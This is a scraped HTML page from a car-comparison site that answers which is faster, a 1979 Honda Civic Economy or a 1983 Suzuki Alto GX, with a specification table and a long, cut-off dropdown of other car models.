

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://purelyfacts.com/question/22/8897/24817/which-car-is-faster-the-honda-civic-economy-1979-or-the-suzuki-alto-gx-1983
body_size: 64863
content:
<!DOCTYPE html>

<html>
<head runat="server">
    <title>Which car is faster, the Honda Civic Economy 1979 or the Suzuki Alto GX 1983? [Answered]</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="/css/foundation.css" />
    <script src="/js/vendor/modernizr.js"></script>
    
    <link rel="canonical" href="https://purelyfacts.com/question/22/8897/24817/which-car-is-faster-the-honda-civic-economy-1979-or-the-suzuki-alto-gx-1983" />


    <style>
        .AnswerBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .AnswerBox .Question {
                font-size: 20px;
                font-style: italic
            }

            .AnswerBox .Answer {
                font-size: 20px
            }

            .AnswerBox .AnswerReason {
                margin: 0px 0px 0px 25px
            }

        .QuestionBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px
        }

            .QuestionBox .Heading {
                font-size: 20px
            }

            .QuestionBox .QuestionDropDown {
                margin: 10px 0px 10px 0px
            }

                .QuestionBox .QuestionDropDown select {
                    margin-right: 10px;
                    float: left;
                    font-size: 15px
                }

                .QuestionBox .QuestionDropDown .Or {
                    margin-right: 10px;
                    float: left
                }

            .QuestionBox .Or {
                font-size: 15px;
                margin: 0px auto
            }

            .QuestionBox .Description {
                font-size: 12px
            }

        .LinksToOtherQuestionsBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            overflow: auto
        }

            .LinksToOtherQuestionsBox .Heading {
                font-size: 20px;
                margin-bottom: 5px
            }

            .LinksToOtherQuestionsBox .dLink {
                font-size: 12px;
                width: 300px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .MainContent h1, .MainContent h2 {
            background-color: #2D87E2;
            color: White;
            font-size: 20px;
            font-weight: bold;
            margin: 0px;
            padding: 5px
        }

        .ItemsTable, .ItemsTable1, .ItemsTable2 {
            border-collapse: collapse;
            font-size: 12px;
            margin: 0px auto;
            margin-top: 20px;
            width: 100%
        }

            .ItemsTable tr td, .ItemsTable1 tr td, .ItemsTable2 tr td {
                border: 1px solid #CCCCCC;
                padding: 5px
            }

        .ItemPicture {
            height: 300px;
            width: 300px;
            display: block;
            margin: 0px auto
        }

        .ItemsTable .col1 {
            font-weight: bold;
            width: 150px
        }

        .ItemsTable .col2 {
            width: 50%
        }

        .ItemsTable .col3 {
            width: 50%
        }

        .AnswerBox .ColumnName {
            font-weight: bold;
            float: left;
            padding-right: 5px
        }

        .AnswerBox .AnswerOuter {
            background-color: #ffffa8;
            padding: 5px;
            border: 1px solid #EAEA00
        }

        a:link {
            COLOR: #0077CC
        }

        a:active {
            COLOR: #0077CC
        }

        a:visited {
            COLOR: #0077CC
        }

        a:hover {
            COLOR: #FF7511
        }

        .footer {
            margin-top: 50px;
            padding: 0px 0px 50px 0px;
            background-color: white
        }

            .footer .heading {
                font-size: 20px;
                background-color: #4DA500;
                padding: 5px 20px 5px 20px;
                color: white;
                font-weight: bold
            }

            .footer .footercategorylinks {
                padding: 5px 20px 5px 20px
            }

            .footer .dLink {
                font-size: 12px;
                width: 200px;
                margin: 2px 20px 2px 0px;
                float: left
            }

        .CategoryBox {
            border: 1px solid gray;
            padding: 10px;
            background-color: white;
            margin-bottom: 30px;
            font-size: 12px
        }

            .CategoryBox .Heading {
                font-size: 20px;
                margin-bottom: 10px
            }

            .CategoryBox .Question {
                margin: 0px 0px 7px 30px
            }

        body {
            padding: 0px;
            margin: 0px;
            font-family: arial
        }

        .MainBoxOLD {
            position: relative;
            margin: 0px auto;
            width: 1020px;
            background-color: gray;
            overflow: auto;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .MainBox {
            background-color: gray;
            box-shadow: 0 -30px 30px -4px #999999;
            background-color: #F1F1F1;
        }

        .HeaderOLD {
            position: relative;
            height: 90px;
            margin: 10px
        }

        .Header {
            height: 100px;
            position: relative
        }

        .HeaderLogo {
            position: absolute;
            top: 3px;
            left: 3px;
            height: 88px;
            border: 1px solid #DDDDDD;
            overflow:
        }

        .HeaderAd {
            position: absolute;
            top: 3px;
            right: 3px;
            height: 90px;
            width: 728px
        }


        .MainContent {
        }
    </style>
</head>
<body>
        <!-- Ezoic - top_of_page - top_of_page -->
        <div id="ezoic-pub-ad-placeholder-101"> </div>
        <!-- End Ezoic - top_of_page - top_of_page -->

    <div class="row">
        <div class="small-12 columns MainBox">

            <nav class="top-bar show-for-small-down" data-topbar role="navigation">
                <ul class="title-area" style='background-color: #2D87E2'>
                    <li class="name"><a href="/">Purely Facts</a></li>
                    <!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
                    <li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
                </ul>
                <section class="top-bar-section">
                    <!-- Right Nav Section -->
                    <ul class="right">
                        <li><a href="/about">About Purely Facts</a></li>
                        <li><a href="/allcategories">Categories</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul> <!-- Left Nav Section -->
                </section>
            </nav>
            <div class="row show-for-medium-up">
                <div class="medium-12 columns" style='padding:0px 3px 0px 3px'>

                    <div style='height:50px;background-image:url(/pics/Menubackground.gif);background-repeat:repeat-x;font-family:arial;font-size:20px'>

                        <a href='/'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Purely Facts</div></a>
                        <a href='/about'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>About</div></a>
                        <a href='/allcategories'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Categories</div></a>
                        <a href='/contact'><div style='float:left;padding:12px 20px 12px 20px;border-right:1px solid #DDDDDD'>Contact</div></a>
                    </div>

                </div>
            </div>

            <div class="row">
                <div class="small-12 large-10 columns" style='padding:0px 10px 0px 10px'>
                    
<h1>Which car is faster, the Honda Civic Economy 1979 or the Suzuki Alto GX 1983?</h1><div class='AnswerBox'><div class='AnswerOuter'><div class='Answer'>Answer : The Honda Civic Economy 1979 is faster than the Suzuki Alto GX 1983</div><div class='AnswerReason'>The top speed of the Honda Civic Economy 1979 is 148 kph, (92 mph) and for the Suzuki Alto GX 1983 it is 125 kph, (78 mph)</div><!-- Ezoic -  mobile-after-answer-before-stats - mid_content --><div id='ezoic-pub-ad-placeholder-104'> </div><!-- End Ezoic -  mobile-after-answer-before-stats - mid_content --></div><table class='ItemsTable show-for-medium-up'><tr><td class='col1 show-for-large-up'>Name</td><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Honda Civic Economy 1979</td><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Suzuki Alto GX 1983</td></tr><tr><td class='col1 show-for-large-up'>Top Speed</td><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>148 kph, (92 mph)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>125 kph, (78 mph)</td></tr><tr><td class='col1 show-for-large-up'>Most Recent New Price</td><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$8,577 USD</td><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$7,072 USD</td></tr><tr><td class='col1 show-for-large-up'>Price Notes</td><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col1 show-for-large-up'>Body Type</td><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col1 show-for-large-up'>Release Year</td><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1979</td><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1983</td></tr><tr><td class='col1 show-for-large-up'>Total Max Power</td><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>44 kW, (59 hp)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>29 kW, (38.89 hp)</td></tr><tr><td class='col1 show-for-large-up'>0-100kph Acceleration</td><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>14 seconds</td><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>21.9 seconds</td></tr><tr><td class='col1 show-for-large-up'>Average Consumption</td><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>n/a</td><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.8 l/100km, (41.54 mpg)</td></tr><tr><td class='col1 show-for-large-up'>Transmission</td><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col1 show-for-large-up'>Weight</td><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>735 kg, (1620 lbs)</td><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>616 kg, (1358 lbs)</td></tr><tr><td class='col1 show-for-large-up'>Description</td><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Honda Civic Economy  1979 is a 3 door, 5 seat, rear-wheel drive hatchback. The car is 1580 mm, (62.2 in) wide and 3760 mm, (148.03 in) long.  It has a 4 cylinder, carburetor petrol engine.</td><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Suzuki Alto GX  1983 is a front-wheel drive, 5 seat, 3 door hatchback. The car is 1415 mm, (55.71 in) wide and 3295 mm, (129.72 in) long.  It has a carburetor, 3 cylinder petrol engine.</td></tr><tr><td class='col1 show-for-large-up'></td><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><table class='ItemsTable1 hidden-for-medium-up'><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Name:</span>Honda Civic Economy 1979</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Top Speed:</span>148 kph, (92 mph)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$8,577 USD</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Release Year:</span>1979</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>44 kW, (59 hp)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>14 seconds</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>n/a</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Weight:</span>735 kg, (1620 lbs)</td></tr><tr><td class='col2'><span class='ColumnName show-for-medium-down'>Description:</span>The Honda Civic Economy  1979 is a 3 door, 5 seat, rear-wheel drive hatchback. The car is 1580 mm, (62.2 in) wide and 3760 mm, (148.03 in) long.  It has a 4 cylinder, carburetor petrol engine.</td></tr><tr><td class='col2'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table><!-- Ezoic - mobile-after-stats-box-1 - incontent_10 --><div id='ezoic-pub-ad-placeholder-105'> </div><!-- End Ezoic - mobile-after-stats-box-1 - incontent_10 --><table class='ItemsTable2 hidden-for-medium-up'><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Name:</span>Suzuki Alto GX 1983</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Top Speed:</span>125 kph, (78 mph)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Most Recent New Price:</span>$7,072 USD</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Price Notes:</span>Price current as at Dec 2013</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Body Type:</span>hatchback</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Release Year:</span>1983</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Total Max Power:</span>29 kW, (38.89 hp)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>0-100kph Acceleration:</span>21.9 seconds</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Average Consumption:</span>6.8 l/100km, (41.54 mpg)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Transmission:</span>4 speed, manual</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Weight:</span>616 kg, (1358 lbs)</td></tr><tr><td class='col3'><span class='ColumnName show-for-medium-down'>Description:</span>The Suzuki Alto GX  1983 is a front-wheel drive, 5 seat, 3 door hatchback. The car is 1415 mm, (55.71 in) wide and 3295 mm, (129.72 in) long.  It has a carburetor, 3 cylinder petrol engine.</td></tr><tr><td class='col3'><img src='/pics/items/ImageComingSoon.jpg' alt = '/pics/items/ImageComingSoon' class='ItemPicture' /></td></tr></table></div>

<!-- Ezoic - after-answer-before-another-question - incontent_20 -->
<div id="ezoic-pub-ad-placeholder-106"> </div>
<!-- End Ezoic - after-answer-before-another-question - incontent_20 -->

<form method='post' action='/question/22/ask-a-question'><h2>Ask Another Question</h2><div class='QuestionBox'><div class='Heading'>Which Car is Faster?</div><div class='QuestionDropDown'><select id='ADropDown' name='ADropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 525iX Executive 1994</option><option value='3517' >BMW 525iX Touring 1992</option><option value='3519' >BMW 525td Edition 1995</option><option value='3520' >BMW 525td Executive 1993</option><option value='3523' >BMW 525td Touring 1993</option><option value='3525' >BMW 525tds Executive 1991</option><option value='3528' >BMW 525tds Touring 1992</option><option value='3530' >BMW 525xi Executive 2005</option><option value='3534' >BMW 525xi Touring 2005</option><option value='3536' >BMW 528i Executive 1995</option><option value='3541' >BMW 528i touring 1997</option><option value='3550' >BMW 528i xDrive 2011</option><option value='3559' >BMW 530d Edition 2002</option><option value='3560' >BMW 530d Executive 1998</option><option value='3572' >BMW 530d touring 1998</option><option value='3586' >BMW 530d xDrive 2007</option><option value='3589' >BMW 530i Edition 2002</option><option value='3590' >BMW 530i Executive 1992</option><option value='3597' >BMW 530i Touring 1992</option><option value='3606' >BMW 530i xDrive 2007</option><option value='3608' >BMW 530xd Executive 2005</option><option value='3612' >BMW 530xd Touring 2005</option><option value='3614' >BMW 530xi Executive 2005</option><option value='3618' >BMW 530xi Touring 2005</option><option value='3621' >BMW 535d Executive 2004</option><option value='3630' >BMW 535d Touring 2004</option><option value='3642' >BMW 535d xDrive 2011</option><option value='3644' >BMW 535i Edition 2002</option><option value='3645' >BMW 535i Executive 1996</option><option value='3653' >BMW 535i Touring 2010</option><option value='3665' >BMW 535i xDrive 2011</option><option value='3668' >BMW 540i Edition 2002</option><option value='3669' >BMW 540i Executive 1992</option><option value='3673' >BMW 540i Protection 1997</option><option value='3676' >BMW 540i Touring 1993</option><option value='3678' >BMW 545i Executive 2003</option><option value='3682' >BMW 545i Touring 2004</option><option value='3685' >BMW 550i Executive 2005</option><option value='3694' >BMW 550i Touring 2005</option><option value='3702' >BMW 550i xDrive 2010</option><option value='3704' >BMW 628 CSi 1979</option><option value='3706' >BMW 630i Cabrio 2004</option><option value='3709' >BMW 630i S 2004</option><option value='3711' >BMW 633 CSi 1976</option><option value='3712' >BMW 635 CSi 1978</option><option value='3714' >BMW 635d Cabrio 2007</option><option value='3718' >BMW 640d Cabrio 2011</option><option value='3720' >BMW 640d Coupe 2011</option><option value='3728' >BMW 640i Cabrio 2011</option><option value='3730' >BMW 640i Coupe 2011</option><option value='3733' >BMW 645Ci Cabrio 2004</option><option value='3735' >BMW 645Ci S 2004</option><option value='3738' >BMW 650i Cabrio 2005</option><option value='3740' >BMW 650i Coupe 2011</option><option value='3745' >BMW 650i S 2005</option><option value='3753' >BMW 725tds Executive 1996</option><option value='3755' >BMW 728i Executive 1995</option><option value='3757' >BMW 728iL Executive 1996</option><option value='3762' >BMW 730d Edition 2008</option><option value='3763' >BMW 730d Executive 1998</option><option value='3768' >BMW 730d xDrive 2012</option><option value='3770' >BMW 730i Edition 2008</option><option value='3771' >BMW 730i Executive 1992</option><option value='3774' >BMW 730i-V8 Executive 1992</option><option value='3777' >BMW 730iL Executive 1994</option><option value='3778' >BMW 730iL-V8 Executive 1993</option><option value='3784' >BMW 730Ld Edition 2008</option><option value='3785' >BMW 730Ld Executive 2005</option><option value='3789' >BMW 730Li Edition 2008</option><option value='3790' >BMW 730Li 